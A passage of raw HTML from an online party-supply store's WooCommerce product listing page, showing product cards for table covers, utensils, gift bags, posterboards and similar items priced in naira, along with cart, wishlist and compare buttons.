https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-968-1-768x768.webp 768w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-968-1-500x500.webp 500w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-968-1-750x750.webp 750w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-968-1-980x980.webp 980w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-968-1-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-968-1-600x600.webp 600w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-968-1-96x96.webp 96w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-968-1-460x460.webp 460w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-968-1.webp 1024w" sizes="(max-width: 450px) 100vw, 450px" />        </a>
                        <div class="action">
            <div class="action-cart">
                <a href="?add-to-cart=33329" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="33329" data-product_sku="06458" aria-label="Add &ldquo;Silver Metallic Plastic Table Covers, 54x108 in.&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>
                            <div class="action-extra">
                <div class="venam-woosq-btn"><a href="#" class="woosq-btn woosq-btn-33329 hint--top" data-id="33329" data-label="Quick view"></a><svg class="svgEye" height="512" width="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.91 15.59c-.17-.39-4.37-9.59-13.91-9.59s-13.74 9.2-13.91 9.59a1 1 0 0 0 0 .82c.17.39 4.37 9.59 13.91 9.59s13.74-9.2 13.91-9.59a1 1 0 0 0 0-.82zm-13.91 8.41c-7.17 0-11-6.32-11.88-8 .88-1.68 4.71-8 11.88-8s11 6.32 11.88 8c-.88 1.68-4.71 8-11.88 8z"/><path d="m16 10a6 6 0 1 0 6 6 6 6 0 0 0 -6-6zm0 10a4 4 0 1 1 4-4 4 4 0 0 1 -4 4z"/></svg></div><div class="venam-woosw-btn has-svg-icon inline-text"><svg class="svgLove" width="512" height="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.55 6.509c-1.73-2.302-3.759-3.483-6.031-3.509h-.076c-3.29 0-6.124 2.469-7.443 3.84-1.32-1.371-4.153-3.84-7.444-3.84h-.075c-2.273.026-4.3 1.207-6.059 3.549a8.265 8.265 0 0 0 1.057 10.522l11.821 11.641a1 1 0 0 0 1.4 0l11.82-11.641a8.278 8.278 0 0 0 1.03-10.562zm-2.432 9.137-11.118 10.954-11.118-10.954a6.254 6.254 0 0 1 -.832-7.936c1.335-1.777 2.831-2.689 4.45-2.71h.058c3.48 0 6.627 3.924 6.658 3.964a1.037 1.037 0 0 0 1.57 0c.032-.04 3.2-4.052 6.716-3.964a5.723 5.723 0 0 1 4.421 2.67 6.265 6.265 0 0 1 -.805 7.976z"/></svg><a href="#" class="woosw-btn woosw-btn-33329 hint--top" data-id="33329" data-label="Add to Wishlist">Add to Wishlist</a></div><div class="venam-woosc-btn has-svg-icon inline-text"><svg class="svgCompare" width="512" height="512" viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg"><path d="m26 9a1 1 0 0 0 0-2h-4a1 1 0 0 0 -1 1v4a1 1 0 0 0 2 0v-1.66a9 9 0 0 1 -7 14.66c-.3 0-.6 0-.9 0a1 1 0 1 0 -.2 2c.36 0 .73.05 1.1.05a11 11 0 0 0 8.48-18.05z"/><path d="m10 19a1 1 0 0 0 -1 1v1.66a9 9 0 0 1 8.8-14.48 1 1 0 0 0 .4-2 10.8 10.8 0 0 0 -2.2-.18 11 11 0 0 0 -8.48 18h-1.52a1 1 0 0 0 0 2h4a1 1 0 0 0 1-1v-4a1 1 0 0 0 -1-1z"/></svg><a href="#" class="woosc-btn wooscp-btn wooscp-btn-33329 hint--top" data-id="33329" data-label="Compare">Compare</a></div>                </div>
                    </div>
            </div>
    <div class="exclusive-item-content">
                <h5><a href="https://www.blossomglobalstore.com/product/silver-metallic-plastic-table-covers-54x108-in-2/">Silver Metallic Plastic Table Covers, 54&#215;108 in.</a></h5>
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>1,500.00</bdi></span></span>
            </div>
</div>

</div>

<div class="col product-type--3 nt-post-class product type-product post-33314 status-publish instock product_cat-party-supplies product_cat-silver-party-supplies product_cat-solid-color-party-supplies has-post-thumbnail shipping-taxable purchasable product-type-simple">

    <div class="woocommerce exclusive-item exclusive-item-three type-3 mb-50">
    <div class="exclusive-item-thumb">
        <div class="product-labels">
                    </div>
                <a href="https://www.blossomglobalstore.com/product/silver-plastic-utensils-12-ct-packs-3/">
            <img width="450" height="450" src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1532-450x450.webp" class="has-overlay-thumb attachment-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1532-450x450.webp 450w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1532-300x300.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1532-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1532-768x768.webp 768w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1532-500x500.webp 500w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1532-750x750.webp 750w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1532-980x980.webp 980w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1532-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1532-600x600.webp 600w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1532-96x96.webp 96w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1532-460x460.webp 460w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1532.webp 1024w" sizes="(max-width: 450px) 100vw, 450px" /><img width="450" height="450" src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-965-1-450x450.webp" class="overlay-product-thumb" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-965-1-450x450.webp 450w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-965-1-300x300.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-965-1-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-965-1-768x768.webp 768w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-965-1-500x500.webp 500w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-965-1-750x750.webp 750w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-965-1-980x980.webp 980w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-965-1-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-965-1-600x600.webp 600w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-965-1-96x96.webp 96w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-965-1-460x460.webp 460w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-965-1.webp 1024w" sizes="(max-width: 450px) 100vw, 450px" />        </a>
                        <div class="action">
            <div class="action-cart">
                <a href="?add-to-cart=33314" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="33314" data-product_sku="06454" aria-label="Add &ldquo;Silver Plastic Utensils, 12-ct. Packs&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>
                            <div class="action-extra">
                <div class="venam-woosq-btn"><a href="#" class="woosq-btn woosq-btn-33314 hint--top" data-id="33314" data-label="Quick view"></a><svg class="svgEye" height="512" width="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.91 15.59c-.17-.39-4.37-9.59-13.91-9.59s-13.74 9.2-13.91 9.59a1 1 0 0 0 0 .82c.17.39 4.37 9.59 13.91 9.59s13.74-9.2 13.91-9.59a1 1 0 0 0 0-.82zm-13.91 8.41c-7.17 0-11-6.32-11.88-8 .88-1.68 4.71-8 11.88-8s11 6.32 11.88 8c-.88 1.68-4.71 8-11.88 8z"/><path d="m16 10a6 6 0 1 0 6 6 6 6 0 0 0 -6-6zm0 10a4 4 0 1 1 4-4 4 4 0 0 1 -4 4z"/></svg></div><div class="venam-woosw-btn has-svg-icon inline-text"><svg class="svgLove" width="512" height="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.55 6.509c-1.73-2.302-3.759-3.483-6.031-3.509h-.076c-3.29 0-6.124 2.469-7.443 3.84-1.32-1.371-4.153-3.84-7.444-3.84h-.075c-2.273.026-4.3 1.207-6.059 3.549a8.265 8.265 0 0 0 1.057 10.522l11.821 11.641a1 1 0 0 0 1.4 0l11.82-11.641a8.278 8.278 0 0 0 1.03-10.562zm-2.432 9.137-11.118 10.954-11.118-10.954a6.254 6.254 0 0 1 -.832-7.936c1.335-1.777 2.831-2.689 4.45-2.71h.058c3.48 0 6.627 3.924 6.658 3.964a1.037 1.037 0 0 0 1.57 0c.032-.04 3.2-4.052 6.716-3.964a5.723 5.723 0 0 1 4.421 2.67 6.265 6.265 0 0 1 -.805 7.976z"/></svg><a href="#" class="woosw-btn woosw-btn-33314 hint--top" data-id="33314" data-label="Add to Wishlist">Add to Wishlist</a></div><div class="venam-woosc-btn has-svg-icon inline-text"><svg class="svgCompare" width="512" height="512" viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg"><path d="m26 9a1 1 0 0 0 0-2h-4a1 1 0 0 0 -1 1v4a1 1 0 0 0 2 0v-1.66a9 9 0 0 1 -7 14.66c-.3 0-.6 0-.9 0a1 1 0 1 0 -.2 2c.36 0 .73.05 1.1.05a11 11 0 0 0 8.48-18.05z"/><path d="m10 19a1 1 0 0 0 -1 1v1.66a9 9 0 0 1 8.8-14.48 1 1 0 0 0 .4-2 10.8 10.8 0 0 0 -2.2-.18 11 11 0 0 0 -8.48 18h-1.52a1 1 0 0 0 0 2h4a1 1 0 0 0 1-1v-4a1 1 0 0 0 -1-1z"/></svg><a href="#" class="woosc-btn wooscp-btn wooscp-btn-33314 hint--top" data-id="33314" data-label="Compare">Compare</a></div>                </div>
                    </div>
            </div>
    <div class="exclusive-item-content">
                <h5><a href="https://www.blossomglobalstore.com/product/silver-plastic-utensils-12-ct-packs-3/">Silver Plastic Utensils, 12-ct. Packs</a></h5>
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>1,500.00</bdi></span></span>
            </div>
</div>

</div>

<div class="col product-type--3 nt-post-class product type-product post-33328 status-publish last instock product_cat-party-supplies product_cat-silver-party-supplies product_cat-solid-color-party-supplies has-post-thumbnail shipping-taxable purchasable product-type-simple">

    <div class="woocommerce exclusive-item exclusive-item-three type-3 mb-50">
    <div class="exclusive-item-thumb">
        <div class="product-labels">
                    </div>
                <a href="https://www.blossomglobalstore.com/product/voila-medium-silver-kraft-paper-gift-bags-2-ct-packs/">
            <img width="450" height="450" src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1535-450x450.webp" class="has-overlay-thumb attachment-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1535-450x450.webp 450w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1535-300x300.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1535-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1535-768x768.webp 768w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1535-500x500.webp 500w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1535-750x750.webp 750w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1535-980x980.webp 980w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1535-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1535-600x600.webp 600w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1535-96x96.webp 96w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1535-460x460.webp 460w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1535.webp 1024w" sizes="(max-width: 450px) 100vw, 450px" /><img width="450" height="450" src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-967-1-450x450.webp" class="overlay-product-thumb" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-967-1-450x450.webp 450w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-967-1-300x300.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-967-1-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-967-1-768x768.webp 768w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-967-1-500x500.webp 500w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-967-1-750x750.webp 750w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-967-1-980x980.webp 980w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-967-1-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-967-1-600x600.webp 600w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-967-1-96x96.webp 96w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-967-1-460x460.webp 460w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/2-967-1.webp 1024w" sizes="(max-width: 450px) 100vw, 450px" />        </a>
                        <div class="action">
            <div class="action-cart">
                <a href="?add-to-cart=33328" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="33328" data-product_sku="06457" aria-label="Add &ldquo;Voila Medium Silver Kraft Paper Gift Bags, 2-ct. Packs&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>
                            <div class="action-extra">
                <div class="venam-woosq-btn"><a href="#" class="woosq-btn woosq-btn-33328 hint--top" data-id="33328" data-label="Quick view"></a><svg class="svgEye" height="512" width="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.91 15.59c-.17-.39-4.37-9.59-13.91-9.59s-13.74 9.2-13.91 9.59a1 1 0 0 0 0 .82c.17.39 4.37 9.59 13.91 9.59s13.74-9.2 13.91-9.59a1 1 0 0 0 0-.82zm-13.91 8.41c-7.17 0-11-6.32-11.88-8 .88-1.68 4.71-8 11.88-8s11 6.32 11.88 8c-.88 1.68-4.71 8-11.88 8z"/><path d="m16 10a6 6 0 1 0 6 6 6 6 0 0 0 -6-6zm0 10a4 4 0 1 1 4-4 4 4 0 0 1 -4 4z"/></svg></div><div class="venam-woosw-btn has-svg-icon inline-text"><svg class="svgLove" width="512" height="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="m29.55 6.509c-1.73-2.302-3.759-3.483-6.031-3.509h-.076c-3.29 0-6.124 2.469-7.443 3.84-1.32-1.371-4.153-3.84-7.444-3.84h-.075c-2.273.026-4.3 1.207-6.059 3.549a8.265 8.265 0 0 0 1.057 10.522l11.821 11.641a1 1 0 0 0 1.4 0l11.82-11.641a8.278 8.278 0 0 0 1.03-10.562zm-2.432 9.137-11.118 10.954-11.118-10.954a6.254 6.254 0 0 1 -.832-7.936c1.335-1.777 2.831-2.689 4.45-2.71h.058c3.48 0 6.627 3.924 6.658 3.964a1.037 1.037 0 0 0 1.57 0c.032-.04 3.2-4.052 6.716-3.964a5.723 5.723 0 0 1 4.421 2.67 6.265 6.265 0 0 1 -.805 7.976z"/></svg><a href="#" class="woosw-btn woosw-btn-33328 hint--top" data-id="33328" data-label="Add to Wishlist">Add to Wishlist</a></div><div class="venam-woosc-btn has-svg-icon inline-text"><svg class="svgCompare" width="512" height="512" viewBox="0 0 30 30" xmlns="http://www.w3.org/2000/svg"><path d="m26 9a1 1 0 0 0 0-2h-4a1 1 0 0 0 -1 1v4a1 1 0 0 0 2 0v-1.66a9 9 0 0 1 -7 14.66c-.3 0-.6 0-.9 0a1 1 0 1 0 -.2 2c.36 0 .73.05 1.1.05a11 11 0 0 0 8.48-18.05z"/><path d="m10 19a1 1 0 0 0 -1 1v1.66a9 9 0 0 1 8.8-14.48 1 1 0 0 0 .4-2 10.8 10.8 0 0 0 -2.2-.18 11 11 0 0 0 -8.48 18h-1.52a1 1 0 0 0 0 2h4a1 1 0 0 0 1-1v-4a1 1 0 0 0 -1-1z"/></svg><a href="#" class="woosc-btn wooscp-btn wooscp-btn-33328 hint--top" data-id="33328" data-label="Compare">Compare</a></div>                </div>
                    </div>
            </div>
    <div class="exclusive-item-content">
                <h5><a href="https://www.blossomglobalstore.com/product/voila-medium-silver-kraft-paper-gift-bags-2-ct-packs/">Voila Medium Silver Kraft Paper Gift Bags, 2-ct. Packs</a></h5>
        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>1,500.00</bdi></span></span>
            </div>
</div>

</div>
</div>
<div class="row row-more venam-more mt-30">
    <div class="col-12 nt-pagination -align-center">
    <div class="button venam-load-more" data-title="Loading...">Load More</div>
    </div>
    </div>                    </div>

                    <div class="wc--row row after-shop--loop"><style>.elementor-2266 .elementor-element.elementor-element-4d58e000 .elementor-background-overlay{width:100%;height:100%;}.elementor-2266 .elementor-element.elementor-element-70ab1eef .list-product-item:not(:last-child){margin-bottom:30px;}.elementor-2266 .elementor-element.elementor-element-1878206a .list-product-item:not(:last-child){margin-bottom:30px;}.elementor-2266 .elementor-element.elementor-element-3394bef2 .list-product-item:not(:last-child){margin-bottom:30px;}.elementor-2266 .elementor-element.elementor-element-71a27d4 .elementor-background-overlay{width:100%;height:100%;}.elementor-2266 .elementor-element.elementor-element-71a27d4{padding:40px 0px 0px 0px;}.elementor-2266 .elementor-element.elementor-element-b41f204 .super-deal-area .col{-ms-flex:0 0 calc(100% / 4 );flex:0 0 calc(100% / 4 );max-width:calc(100% / 4 );}</style>		<div data-elementor-type="section" data-elementor-id="2266" class="elementor elementor-2266" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<div class="gap-extended elementor-section elementor-top-section elementor-element elementor-element-4d58e000 nt-section section-padding pb-0 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4d58e000" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3c692c06" data-id="3c692c06" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-70ab1eef elementor-widget elementor-widget-venam-woo-products-list" data-id="70ab1eef" data-element_type="widget" data-widget_type="venam-woo-products-list.default">
				<div class="elementor-widget-container">
			<div class="list-product-top"><h4 class="title">Featured</h4><a href="https://www.blossomglobalstore.com/shop/" class="view-all">View All</a></div><div class="woocommerce list-product-item layout-vertical"><div class="list-product-thumb"><a href="https://www.blossomglobalstore.com/product/bright-green-posterboard-28x22-in-2/"><img width="100" height="100" src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1288-100x100.webp" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1288-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1288-300x300.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1288-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1288-768x768.webp 768w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1288-500x500.webp 500w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1288-750x750.webp 750w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1288-450x450.webp 450w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1288-980x980.webp 980w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1288-600x600.webp 600w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1288-96x96.webp 96w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1288-460x460.webp 460w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1288.webp 1024w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="list-product-content"><h6 class="title"><a href="https://www.blossomglobalstore.com/product/bright-green-posterboard-28x22-in-2/">Bright Green Posterboard, 28&#215;22 in.</a></h6><p><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>1,500.00</bdi></span></p><div class="rating">
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                </div></div></div><div class="woocommerce list-product-item layout-vertical"><div class="list-product-thumb"><a href="https://www.blossomglobalstore.com/product/yellow-poster-board-22x28-2/"><img width="100" height="100" src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1287-100x100.webp" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1287-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1287-300x300.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1287-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1287-768x768.webp 768w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1287-500x500.webp 500w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1287-750x750.webp 750w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1287-450x450.webp 450w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1287-980x980.webp 980w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1287-600x600.webp 600w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1287-96x96.webp 96w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1287-460x460.webp 460w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1287.webp 1024w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="list-product-content"><h6 class="title"><a href="https://www.blossomglobalstore.com/product/yellow-poster-board-22x28-2/">Yellow Poster Board, 22&#215;28&#8243;</a></h6><p><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>1,500.00</bdi></span></p><div class="rating">
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                </div></div></div><div class="woocommerce list-product-item layout-vertical"><div class="list-product-thumb"><a href="https://www.blossomglobalstore.com/product/bright-blue-posterboard-28x22-in-2/"><img width="100" height="100" src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1253-100x100.webp" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1253-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1253-300x300.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1253-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1253-768x768.webp 768w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1253-500x500.webp 500w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1253-750x750.webp 750w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1253-450x450.webp 450w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1253-980x980.webp 980w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1253-600x600.webp 600w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1253-96x96.webp 96w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1253-460x460.webp 460w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1253.webp 1024w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="list-product-content"><h6 class="title"><a href="https://www.blossomglobalstore.com/product/bright-blue-posterboard-28x22-in-2/">Bright Blue Posterboard, 28&#215;22 in.</a></h6><p><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>1,500.00</bdi></span></p><div class="rating">
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                </div></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3b7cafe0" data-id="3b7cafe0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1878206a elementor-widget elementor-widget-venam-woo-products-list" data-id="1878206a" data-element_type="widget" data-widget_type="venam-woo-products-list.default">
				<div class="elementor-widget-container">
			<div class="list-product-top"><h4 class="title">Top Rated</h4><a href="https://www.blossomglobalstore.com/shop/" class="view-all">View All</a></div><div class="woocommerce list-product-item layout-vertical"><div class="list-product-thumb"><a href="https://www.blossomglobalstore.com/product/minions-assorted-mini-plush-toys-3-75-in/"><img width="100" height="100" src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-4-619-100x100.webp" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-4-619-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-4-619-300x300.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-4-619-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-4-619-96x96.webp 96w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-4-619.webp 320w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="list-product-content"><h6 class="title"><a href="https://www.blossomglobalstore.com/product/minions-assorted-mini-plush-toys-3-75-in/">Minions Assorted Mini Plush Toys, 3.75 in.</a></h6><p><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>1,500.00</bdi></span></p><div class="rating">
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                </div></div></div><div class="woocommerce list-product-item layout-vertical"><div class="list-product-thumb"><a href="https://www.blossomglobalstore.com/product/special-moments-gold-glitter-picture-frames-5x7-in/"><img width="100" height="100" src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-723-100x100.webp" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-723-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-723-300x300.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-723-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-723-768x768.webp 768w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-723-500x500.webp 500w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-723-750x750.webp 750w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-723-450x450.webp 450w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-723-980x980.webp 980w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-723-600x600.webp 600w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-723-96x96.webp 96w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-723-460x460.webp 460w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/download-1-723.webp 1024w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="list-product-content"><h6 class="title"><a href="https://www.blossomglobalstore.com/product/special-moments-gold-glitter-picture-frames-5x7-in/">Special Moments Gold Glitter Picture Frames, 5&#215;7 in.</a></h6><p><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>1,500.00</bdi></span></p><div class="rating">
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                </div></div></div><div class="woocommerce list-product-item layout-vertical"><div class="list-product-thumb"><a href="https://www.blossomglobalstore.com/product/teaching-treer-printed-banner-paper-5-ft-rolls/"><img width="100" height="100" src="https://www.blossomglobalstore.com/wp-content/uploads/2021/12/download-3-24-100x100.webp" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2021/12/download-3-24-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/download-3-24-300x300.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/download-3-24-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/download-3-24-768x768.webp 768w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/download-3-24-500x500.webp 500w, https://www.blossomglobalstore.com/wp-content/uploads/2021/12/download-3-24-750x750.webp 750w, 